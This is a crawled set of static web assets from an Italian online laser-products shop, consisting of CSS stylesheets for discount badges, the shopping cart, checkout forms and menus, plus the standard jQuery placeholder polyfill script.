input.formbutton_acquista_dettaglio:hover {background: #f41818; border:0px solid #e51616;-webkit-box-shadow: 0px 0px 2px 0px #ccc;-moz-box-shadow: 0px 0px 2px 0px #ccc; box-shadow: 0px 0px 2px 0px #ccc; box-shadow: 0 4px #be2b34;position:relative; top: 2px;}
input.formbutton_acquista_dettaglio {border:0px solid #e51616; font-size:12px; color:#fff; background: url(../images/bg_acquista3.png) repeat-x;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px; padding:10px 20px; font-size:22px; box-shadow: 0 5px #be2b34;}


/* Sconti */
.lista_articoli_sconto{text-align:right; line-height:42px; z-index:2; position:relative; background: url(../images/bg_sconto2.png) no-repeat top right; font-size:20px; margin:0px 0 -100px 0; color:#fff; text-shadow: 1px 1px 1px #000000; float:right; width:69px; padding-right:5px}

.lista_articoli_tre_per_due{text-align:right; z-index:2; position:relative; margin:-30px 0 0px 0px; color:#fff; text-shadow: 1px 1px 1px #000000; float:right; width:69px; padding-right:5px}

.lista_articoli_home_tre_per_due{text-align:right; z-index:2; position:relative; margin:-200px 0 -100px 0; color:#fff; text-shadow: 1px 1px 1px #000000; float:right; width:69px; padding-right:5px}

.dettaglio_articolo_sconto {text-align:right; line-height:80px; z-index:2; position:relative; background: url(../images/bg_sconto.png) no-repeat top right; height:80px; font-size:35px; margin:-105px 0 0 240px; color:#fff; text-shadow: 1px 1px 1px #000000; width:133px; padding-right:15px}

.dettaglio_articolo_tre_per_due {text-align:right; line-height:80px; z-index:2; position:relative; height:80px; font-size:35px; margin:-10px 0 0 240px; color:#fff; text-shadow: 1px 1px 1px #000000; width:133px; padding-right:15px}
.nome_articolo_dettaglio{background: none; }

--- FILE ---
content_type: text/css
request_url: http://www.lasermaniastore.it/css/style_carrello.css
body_size: 1730
content:
@charset "utf-8";
/* CSS Document */

/*** timeline ***/
.timeline {height:34px; line-height:34px; font-size:13px; text-align:center; font-weight:bold;}
.h1_timeline {background:url(../images/bg_timeline.jpg) repeat-x; -webkit-border-radius: 4px; border-radius:4px; border-bottom:0px solid #ccc; padding-left:10px; line-height:34px; height:34px; font-size:13px; margin-bottom:0; overflow:hidden}
.attivo a { color:#Fff}
.timeline .numero { font-size:15px}
.timeline .voce {float:left; width:127px; padding:0 0 0 10px; text-align:left; height:34px; line-height:34px; color:#666}
.timeline .voce a { color:#000; text-decoration:underline;}
.timeline .voce a:hover { color:#666}
.timeline .voce.attivo {float:left; width:127px; padding:0 0 0 10px; text-align:left; height:34px; line-height:34px; background:url(../images/bg_timeline2.jpg) repeat-x; color:#FFF}
.freccia_01 {background:url(../images/bg_freccia_01.jpg) no-repeat; width:31px; height:34px; float:left}
.freccia_10 {background:url(../images/bg_freccia_10.jpg) no-repeat; width:31px; height:34px; float:left}
.freccia_00 {background:url(../images/bg_freccia_00.jpg) no-repeat; width:31px; height:34px; float:left}


/* carrello */
.nome_metodo_pagamento {font-weight:bold; font-size:16px;}
.box_carrello_top {width:140px; float: right; height:50px; padding:28px 10px 0 0}
.box_carrello_top {color:#000; height:10px; font-size:10px}
.riassunto { padding-top:4px}
.riassunto span {color: #666; height:10px; font-size:10px}

.box_carrello {border:0px solid #d8d8d8; font-size:12px; color:#000;background:#fff;  margin-top:0px; font-weight:bold; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; padding:5px 0px; margin-bottom:5px; margin-top:5px}

.box_carrello .corpo_carrello {background:#FFFFFF; padding:5px 0px; border-bottom:0px solid #f4f4f4; margin-bottom:5px}
.box_carrello .corpo_carrello .riepilogo_totale{width:200px; text-align:right; float:right; font-size:18px; color:#FF0000}
.box_carrello .corpo_carrello .corpo_descrizione{border-bottom:1px solid #f4f4f4;border-top:1px solid #f4f4f4; margin-bottom:5px}
.box_carrello .corpo_carrello .corpo_descrizione .riepilogo {width:100px; text-align:right; float:right; font-weight:normal}
.box_carrello .corpo_carrello .corpo_descrizione .riepilogo_prezzo {width:100px; text-align:right; float:right; font-weight:normal}
.box_carrello .corpo_carrello .corpo_descrizione .riepilogo_1 {width:500px; text-align:right; float:right; font-weight:normal}
.box_carrello .corpo_carrello .corpo_descrizione .mancante_contrassegno{text-align:right; font-weight:normal; color:#ff0000}

.box_carrello .immagine{float:left; width:150px; height:100px; text-align:center; overflow:hidden}
.box_carrello .immagine img{height:100px}
.box_carrello .modello{padding:0 0 5px 0; margin-bottom:5px; border-bottom:1px solid #f4f4f4; height:20px}
.box_carrello .descrizione {float:left; width:195px; height:70px; line-height:15px; border-right:0px solid #999999; text-align:center}
.box_carrello .descrizione span { color:#000000}
.box_carrello .descrizione .testo{color:#000000; font-weight:bold; font-size:10px}
.box_carrello .descrizione .prezzo_big{color:#000000; font-size:25px}
.box_carrello .descrizione .prezzo_small{color:#000000; font-size:15px}
.box_carrello .descrizione select{border:1px solid #cccccc; padding:2px; color:#000; font-size:14px; width:100px; margin-top:0px}
.box_carrello .quantita{float:left; width:100px; height:70px; line-height:15px; border-right:0px solid #999999; text-align:center}
.box_carrello .quantita .testo{color:#000000; font-weight:bold; font-size:10px}
.box_carrello .quantita select{border:1px solid #cccccc; padding:2px; color:#000; font-size:16px; width:60px; margin-top:0px}
.box_carrello .totale_parziale{float:left; width:160px; height:60px; line-height:60px; border-right:0px solid #999999; text-align:center; padding-top:10px}
.box_carrello .totale_parziale .prezzo_big{color:#FF0000; font-size:40px}
.box_carrello .totale_parziale .prezzo_small{color:#FF0000; font-size:15px}
.box_carrello .elimina{float:left; width:80px; height:50px; line-height:50px; border-right:0px solid #999999; text-align:center; padding-top:20px}
.box_pulsanti{width:320px; margin:auto; text-align:center; padding-top:10px}

/*form_anagrafica*/
.field_anagrafica_sx {float:left; width:18%; font-size:12px; margin-bottom:5px; text-align:right; margin-right:10px}
.field_anagrafica_dx {float:left; width:30%; font-size:12px; margin-bottom:5px}
.field_anagrafica_dx input {color:#666666; padding:2px; border:1px solid #cccccc; width:90%}
.field_anagrafica_dx select {color:#666666; padding:2px; border:1px solid #cccccc; width:93%}
.field_anagrafica_dx .red {color:#FF0000}
.field_anagrafica_dx_lungo {float:left; width:530px; margin-right:0; padding-right:0; font-size:12px; margin-bottom:5px;height:80px;}
.field_anagrafica_dx_lungo .formtextarea {float:left; height:50px; width:534px; margin-right:0; padding-right:0; font-size:12px; margin-bottom:5px}
.field_anagrafica_dx_lungo2 {float:left; width:530px; margin-right:0; padding-right:0; font-size:12px; margin-bottom:5px;}
.field_anagrafica_dx_lungo2 input {color:#666666; padding:2px; border:1px solid #cccccc; float:left; width:534px; margin-right:0; padding-right:0; font-size:12px; margin-bottom:5px}


.link_carrello {border:1px solid #d8d8d8; font-size:12px; color:#444;background:#f4f4f4;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px; padding:5px 10px 5px 10px}
.link_carrello:hover { border:1px solid #c6c6c6;-webkit-box-shadow: 0px 0px 1px 0px #ccc;-moz-box-shadow: 0px 0px 1px 0px #ccc;box-shadow: 0px 0px 1px 0px #ccc;  }

/*scelta_pagamento*/
.box_scelta_pagamento {border-bottom: 1px solid #cccccc; padding-bottom:10px; margin-bottom:10px; cursor:pointer}
.box_scelta_pagamento h2{color:#000000; font-size:16px; margin-bottom:10px}
.box_scelta_pagamento .immagine{width:200px; height:100px; overflow:hidden; float:left; margin-right:10px; border-right:0px solid #999999}
.box_scelta_pagamento .descrizione{width:345px; float:left; margin-right:10px; border-right:0px solid #999999; font-size:12px; text-align:left}
.box_scelta_pagamento .collegamenti{width:80px; height:70px; float:left; margin-right:10px; border-right:0px solid #999999; text-align:center; padding-top:30px}

/*riepilogo_ordine*/
.riepilogo_ordine .field_anagrafica_sx {float:left; width:18%; font-size:12px; margin-bottom:5px; font-weight:bold}
.riepilogo_ordine .field_anagrafica_dx {float:left; width:30%; font-size:12px; margin-bottom:5px}
.riepilogo_ordine .field_anagrafica_dx input {color:#666666; padding:2px; border:1px solid #cccccc; width:90%}
.riepilogo_ordine .field_anagrafica_dx .red {color:#FF0000}
.riepilogo_ordine .link_carrello {border:1px solid #d8d8d8; font-size:12px; color:#444;background:#f4f4f4;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px; padding:5px 10px 5px 10px}
.riepilogo_ordine .link_carrello:hover { border:1px solid #c6c6c6;-webkit-box-shadow: 0px 0px 1px 0px #ccc;-moz-box-shadow: 0px 0px 1px 0px #ccc;box-shadow: 0px 0px 1px 0px #ccc;  }

input.formbutton_riepilogo:hover { border:1px solid #c6c6c6;-webkit-box-shadow: 0px 0px 1px 0px #ccc;-moz-box-shadow: 0px 0px 1px 0px #ccc;box-shadow: 0px 0px 1px 0px #ccc;  }
input.formbutton_riepilogo {border:1px solid #d8d8d8; font-size:12px; color:#444;background:#f4f4f4;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px; padding:5px 10px 5px 10px; float:left; margin-right:20px  }
input.formbutton_red:hover { background:#f41818; border:0px solid #e51616;-webkit-box-shadow: 0px 0px 2px 0px #ccc;-moz-box-shadow: 0px 0px 2px 0px #ccc;box-shadow: 0px 0px 2px 0px #ccc; box-shadow: 0 3px #be2b34; position:relative; top: 2px; }
input.formbutton_red {border:0px solid #e51616; font-size:12px; color:#fff; background: url(../images/bg_acquista.png) repeat-x;  margin-top:12px; cursor:pointer; font-weight:bold; -webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px; padding:5px 10px 5px 10px; box-shadow: 0 4px #be2b34; }

/*** menu dx ***/
#menu2 {list-style:none; letter-spacing:0px; text-transform: capitalize; line-height:30px; font-size:13px;padding:0; text-align:left; margin:0  }
.menu2 { list-style:none; display:block; padding:0; color:#ccc; border-bottom:1px solid #ccc;}
.menu2 a:link,.menu2 a:visited,.menu2 a:active {text-decoration: none;display:block; color:#000}
.menu2 a:hover { color:#e51616; background:#fff }
ul#menu2 li.menu2:hover { color: #000;text-decoration: none;display:block; padding:0}
.menu2active { list-style:none; display:block; padding:0;  border-bottom:1px solid #ccc; line-height:30px}
.menu2active a:link,.menu2active a:visited,.menu2active a:active {color: #ff01f4;text-decoration: none;display:block;}
.menu2active a:hover { display:block}

--- FILE ---
content_type: text/css
request_url: http://www.lasermaniastore.it/css/skins/graphite.css
body_size: 1407
content:
.graphite .accordion{font: bold; border-top: 1px solid #111; border-right: 1px solid #111; border-left: 1px solid #111;  list-style:none; padding-left:0;}
.graphite .accordion, .graphite .accordion li {margin: 0; padding: 0; border: none;}
.graphite .accordion li {background: #f3f3f3 ;}
.graphite .accordion a {margin:0 5px;padding: 10px 13px 10px 0px; background: #f3f3f3 ; text-decoration:none; display: block; color: #000; border-bottom:1px solid #333; position: relative;}
.graphite .accordion ul { border-bottom:1px solid #999}

.graphite .accordion ul a {}
.graphite .accordion li ul li { margin-bottom:-1px; margin-top:1px; padding-left:0px; list-style:disc; margin-left:25px; color: #999 }
.graphite .accordion li ul li a {  padding-left:0px ; color:#b20187; background:#FFFFFF}

.graphite .accordion a.dcjq-parent, .graphite .accordion a.dcjq-parent:hover {background: #eee}
.graphite .accordion a.dcjq-parent.active { background:#eee; color:#b20187}
.graphite .accordion a .dcjq-icon {position: absolute; top: 50%; left: 7px; width: 24px; margin-top: -17px; height: 34px; background: url(images/arrow_black_right.png) no-repeat 0 center;}
.graphite .accordion a.dcjq-parent.active .dcjq-icon {background: url(images/arrow_black_down.png) no-repeat 0 center;}
.graphite .accordion a:hover { color: #e51616;}
.graphite .accordion {background: #fff; color:#b20187;}

.graphite .accordion a:active{}


--- FILE ---
content_type: application/javascript
request_url: http://www.lasermaniastore.it/js/jquery.placeholder.js
body_size: 1010
content:
/*! http://mths.be/placeholder v1.8.7 by @mathias */
;(function(window, document, $) {

var isInputSupported = 'placeholder' in document.createElement('input'),
isTextareaSupported = 'placeholder' in document.createElement('textarea'),
prototype = $.fn,
placeholder;

if (isInputSupported && isTextareaSupported) {

placeholder = prototype.placeholder = function() {
return this;
};

placeholder.input = placeholder.textarea = true;

} else {

placeholder = prototype.placeholder = function() {
return this
.filter((isInputSupported ? 'textarea' : ':input') + '[placeholder]')
.not('.placeholder')
.bind('focus.placeholder', clearPlaceholder)
.bind('blur.placeholder', setPlaceholder)
.trigger('blur.placeholder').end();
};

placeholder.input = isInputSupported;
placeholder.textarea = isTextareaSupported;

$(function() {
// Look for forms
$(document).delegate('form', 'submit.placeholder', function() {
// Clear the placeholder values so they donâ€™t get submitted
var $inputs = $('.placeholder', this).each(clearPlaceholder);
setTimeout(function() {
$inputs.each(setPlaceholder);
}, 10);
});
});

// Clear placeholder values upon page reload
$(window).bind('unload.placeholder', function() {
$('.placeholder').val('');
});

}

function args(elem) {
// Return an object of element attributes
var newAttrs = {},
rinlinejQuery = /^jQuery\d+$/;
$.each(elem.attributes, function(i, attr) {
if (attr.specified && !rinlinejQuery.test(attr.name)) {
newAttrs[attr.name] = attr.value;
}
});
return newAttrs;
}

function clearPlaceholder() {
var $input = $(this);
if ($input.val() === $input.attr('placeholder') && $input.hasClass('placeholder')) {
if ($input.data('placeholder-password')) {
$input.hide().next().show().focus().attr('id', $input.removeAttr('id').data('placeholder-id'));
} else {
$input.val('').removeClass('placeholder');
}
}
}

function setPlaceholder() {
var $replacement,
$input = $(this),
$origInput = $input,
id = this.id;
if ($input.val() === '') {
if ($input.is(':password')) {
if (!$input.data('placeholder-textinput')) {
try {
$replacement = $input.clone().attr({ 'type': 'text' });
} catch(e) {
$replacement = $('<input>').attr($.extend(args(this), { 'type': 'text' }));
}
$replacement
.removeAttr('name')
// We could just use the `.data(obj)` syntax here, but that wouldnâ€™t work in pre-1.4.3 jQueries
.data('placeholder-password', true)
.data('placeholder-id', id)
.bind('focus.placeholder', clearPlaceholder);
$input
.data('placeholder-textinput', $replacement)
.data('placeholder-id', id)
.before($replacement);
}
$input = $input.removeAttr('id').hide().prev().attr('id', id).show();
}
$input.addClass('placeholder').val($input.attr('placeholder'));
} else {
$input.removeClass('placeholder');
}
}

}(this, document, jQuery));